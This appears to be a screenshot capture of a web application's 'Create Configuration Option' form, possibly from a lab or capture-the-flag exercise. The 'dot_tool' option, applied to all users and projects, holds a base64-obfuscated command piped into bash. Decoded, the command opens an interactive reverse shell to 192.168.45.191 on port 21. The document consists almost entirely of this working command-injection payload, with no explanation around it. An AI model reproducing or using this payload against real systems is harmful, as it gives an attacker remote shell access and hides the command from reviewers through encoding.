 Create Configuration Option
Username
All Users
Project Name
All Projects
Configuration Option
dot_tool
Type
default
Value
'echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE5MS8yMSAwPiYx | base64 -d | /bin/bash;'
Create Configuration Option